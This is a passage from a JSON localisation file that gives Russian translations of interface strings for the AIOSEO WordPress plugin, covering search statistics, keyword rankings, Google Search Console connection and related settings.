\u0434\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0435\u0439? \u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0440\u0443\u043a\u0430 \u043e\u0431 \u0440\u0443\u043a\u0443 \u0441 \u043d\u0430\u0448\u0438\u043c \u043c\u043e\u0449\u043d\u044b\u043c \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u043c \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438, \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044f \u043f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0435\u0439 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u044f \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0432\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435!"],"Country code":["\u041a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b"],"Choose country":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0443"],"%1$s Points":["%1$s \u0411\u0430\u043b\u043b\u0430"],"%1$s points":["%1$s \u0431\u0430\u043b\u043b\u0430"],"The description of the primary term, first assigned term or the current term.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430, \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0438\u043b\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"The title of the primary term, first assigned term or the current term.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430, \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0438\u043b\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"All Content Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Made with \u2665 by the AIOSEO Team":["\u0421\u0434\u0435\u043b\u0430\u043d\u043e \u0441 \u2665 \u043a\u043e\u043c\u0430\u043d\u0434\u043e\u0439 AIOSEO"],"Free Plugins":["\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Use AI Generator":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0418\u0418-\u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440"],"Meta Descriptions":["\u041c\u0435\u0442\u0430-\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"We have detected that you are currently using the %1$s Page Builder. Please click %2$shere%3$s to use the %1$s editor for a most accurate result.":["\u041c\u044b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438, \u0447\u0442\u043e \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 %1$s. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 %2$s\u0441\u044e\u0434\u0430%3$s, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 %1$s \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0433\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430."],"Depending on the number of posts being scanned, this process can take some time. You can safely leave this page and check back later.":["\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0441\u043a\u0430\u043d\u0438\u0440\u0443\u0435\u043c\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043f\u043e\u0437\u0436\u0435."],"Your connection with Google Search Console has expired or is invalid. Please check that your site is verified in Google Search Console and try to reconnect. If the problem persists, please contact our support team.":["\u0421\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0441 Google Search Console \u0438\u0441\u0442\u0435\u043a \u0438\u043b\u0438 \u043e\u043d\u043e \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d \u0432 Google Search Console, \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043d\u0435 \u0443\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u0448\u0435\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"Yes, I want to disconnect":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f"],"This action will disconnect %1$s from Google Search Console. By disconnecting from Google Search Console, you will no longer receive valuable insights on how your content is being discovered.":["\u042d\u0442\u0438\u043c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435\u043c \u043f\u043b\u0430\u0433\u0438\u043d %1$s \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u043e\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430 Google Search Console. \u041f\u043e\u0441\u043b\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0432\u0430\u0436\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u0438\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"The following SEO Statistics graphs are useful metrics for understanding the visibility of your website or pages in search results and can help you identify trends or changes over time.":["\u041f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435 \u0433\u0440\u0430\u0444\u0438\u043a\u0438 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0438 SEO \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"Schema":["Schema"],"Reconnect":["\u041f\u0435\u0440\u0435\u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f"],"Position":["\u041f\u043e\u0437\u0438\u0446\u0438\u044f"],"Optimizing individual content for SEO is a low-hanging fruit of opportunity because it can often be done quickly and easily with a relatively small time investment. By making sure that each piece of content on your website is optimized for relevant keywords and follows best practices for on-page SEO, you can improve the visibility and ranking of that content in the search results. This can drive more traffic to your website and help you achieve better overall SEO results.":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0434\u043b\u044f SEO \u2014 \u044d\u0442\u043e \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u044b\u0439 \u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442, \u0441 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043b\u0435\u0433\u043a\u043e \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u0446\u0435\u043b\u0438 \u043f\u0440\u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u0442\u0440\u0430\u0442\u0430\u0445. \u0415\u0441\u043b\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u043f\u043e \u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c \u0438 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0430\u043c\u0438 \u0432\u043d\u0443\u0442\u0440\u0438\u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043d\u043e\u0433\u043e SEO, \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0435\u043f\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u0432\u044b\u0441\u044f\u0442\u0441\u044f. \u042d\u0442\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 SEO \u0432 \u0446\u0435\u043b\u043e\u043c."],"Inbound Links":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Impressions":["\u041f\u043e\u043a\u0430\u0437\u0430"],"Disconnect":["\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Diff":["\u0420\u0430\u0437\u043d\u043e\u0441\u0442\u044c"],"desktop":["\u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Content Performance":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Clicks":["\u041a\u043b\u0438\u043a\u0438"],"Avg. CTR":["\u0421\u0440\u0435\u0434\u043d. CTR"],"Add Additional Keywords":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Your URL is invalid.":["\u0412\u0430\u0448 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Your target URL is not valid.":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"You don't have any keywords yet.":["\u0423 \u0432\u0430\u0441 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432."],"Winning \/ Losing":["\u041f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0438\u0435 \/ \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0435"],"Up":["\u0412\u0432\u0435\u0440\u0445"],"TruSEO Score":["\u041e\u0446\u0435\u043d\u043a\u0430 TruSEO"],"Track page rankings":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446"],"Track keyword rankings":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"Track how your site is performing in search rankings and generate reports with actionable insights.":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430\u0445, \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0441 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u043c\u0438."],"Track how well keywords are ranking in search results over time based on their position and average CTR. This can help you understand the performance of keywords and identify any trends or fluctuations.":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044f\u0441\u044c \u043d\u0430 \u0438\u0445 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u043c CTR. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u044f."],"Total Keywords":["\u0412\u0441\u0435\u0433\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"Total Clicks":["\u0412\u0441\u0435\u0433\u043e \u043a\u043b\u0438\u043a\u043e\u0432"],"Top Winning":["\u0422\u043e\u043f \u043f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0438\u0445"],"Top Pages":["\u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Top Losing":["\u0422\u043e\u043f \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0445"],"Top Keywords":["\u041b\u0443\u0447\u0448\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Top 3 Position":["\u0422\u043e\u043f-3 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"This table displays the performance of keywords that your site ranks for over time, including metrics such as impressions, click-through rate, and average position in search results. It allows for easy analysis of how keywords are performing and identification of any underperforming keywords that may need to be optimized or replaced.":["\u0412 \u044d\u0442\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0430 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u044b \u043f\u043e\u043a\u0430\u0437\u044b, \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u0438 \u0441\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0435\u0433\u043a\u043e \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043d\u0435\u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u043d\u0443\u0436\u0434\u0430\u044e\u0442\u0441\u044f \u0432 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u043d\u0435."],"This graph is a visual representation of how well <strong>keywords are ranking in search results over time<\/strong> based on their position and average CTR. This can help you understand the performance of keywords and identify any trends or fluctuations.":["\u042d\u0442\u043e\u0442 \u0433\u0440\u0430\u0444\u0438\u043a \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442 \u0442\u043e, \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0445\u043e\u0440\u043e\u0448\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438 <strong>\u0440\u0430\u043d\u0436\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438<\/strong>. \u0414\u0430\u043d\u043d\u044b\u0435 \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u043c CTR. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u044f."],"This feature requires the following plan:":["\u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0442\u0430\u0440\u0438\u0444:"],"These lists can be useful for understanding the performance of specific pages or posts and identifying opportunities for improvement. For example, the top winning content may be good candidates for further optimization or promotion, while the top losing may need to be reevaluated and potentially updated.":["\u042d\u0442\u0438 \u0441\u043f\u0438\u0441\u043a\u0438 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438 \u0432\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0438\u0433\u0440\u044b\u0448\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043c\u043e\u0436\u0435\u0442 \u0441\u044b\u0433\u0440\u0430\u0442\u044c \u0441\u0432\u043e\u044e \u0440\u043e\u043b\u044c \u0432 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0438, \u0430 \u043d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0434\u0430\u0447\u043d\u044b\u0439 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u043e\u0441\u043c\u044b\u0441\u043b\u0438\u0442\u044c \u0438, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c."],"Speed tests for individual pages\/posts":["\u0422\u0435\u0441\u0442\u044b \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\/\u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"SEO Statistics":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 SEO"],"Search traffic insights":["\u0410\u043d\u0430\u043b\u0438\u0437 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430"],"Search statistics are being fetched.":["\u0418\u0437\u0432\u043b\u0435\u043a\u0430\u0435\u0442\u0441\u044f \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search Impressions":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u043f\u043e\u043a\u0430\u0437\u044b"],"Search Clicks":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u043a\u043b\u0438\u043a\u0438"],"Refreshing data":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445"],"Post Optimizations":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438"],"Post Detail":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0437\u0430\u043f\u0438\u0441\u0438"],"Open Report %1$s":["\u041e\u0442\u043a\u0440\u044b\u0442\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 %1$s"],"News & Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0432\u0438\u0434\u0435\u043e"],"Loading new report 